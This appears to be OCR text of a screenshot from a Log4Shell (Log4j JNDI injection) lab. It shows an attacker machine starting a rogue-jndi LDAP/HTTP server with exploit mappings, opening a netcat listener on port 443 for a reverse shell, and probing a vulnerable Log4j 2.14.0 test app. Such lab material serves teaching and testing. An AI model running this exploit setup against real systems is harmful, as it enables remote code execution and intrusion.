 attacker (Fresh Install) [Running]
Activities Terminal Jan 12 00:47
root@attacker: /home/attacker/log4jshell-lab/attacker/rogue-jndi
root@attacker:/home/attacker/log4jshell-lab/attacker/rogue-jndi# docker run --rm -ti -e
PAYLOAD_IP=192.168.50.4 -p 1389:1389 -p 8888:8888 rogue-jndi
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8888
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://192.168.50.4:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://192.168.50.4:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere
1
Mapping ldap://192.168.50.4:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://192.168.50.4:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://192.168.50.4:1389/o=websphere2 to artsploit.controllers.WebSphere2
root@attacker: /home/attacker
attacker@attacker:~$ sudo su
[sudo] password for attacker:
root@attacker:/home/attacker# nc -lvnp 443
Listening on 0.0.0.0 443
attacker@attacker: ~
attacker@attacker:~$ curl -X GET 192.168.50.5:8080/Log4j-2.14.0-SNAPSHOT/api
Log4j2 version:
===============
2.14.0
System Properties:
==================
Java version: 1.8.0_312
com.sun.jndi.ldap.object.trustURLCodebase: true
Execution context:
==================
Message lookup! Input: curl/7.68.0
Left ⌘